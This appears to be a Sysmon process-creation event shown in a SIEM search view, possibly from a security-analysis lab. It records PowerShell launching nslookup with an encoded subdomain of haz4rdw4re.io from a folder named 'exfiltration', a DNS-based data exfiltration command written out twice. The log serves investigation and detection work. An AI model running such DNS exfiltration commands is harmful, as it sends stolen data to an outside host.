 12:51:53.069 PM
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" 8KKEotTs0rSSzJzM8zMjAy1isoKKkA.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 4752
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
timestamp: 09/18/2025 13:51:53.069
}
Show as raw text
Event Actions
Type Field Value Actions
Selected host 10.10.193.103:8989
source eventcollector
sourcetype _json
Event datasource sysmon
event.action Process Create (rule: ProcessCreate)
event.code 1
host.name win-3450
process.command_line "C:\Windows\system32\nslookup.exe" 8KKEotTs0rSSzJzM8zMjAy1isoKKkA.haz4rdw4re.io
process.name nslookup.exe
process.parent.name powershell.exe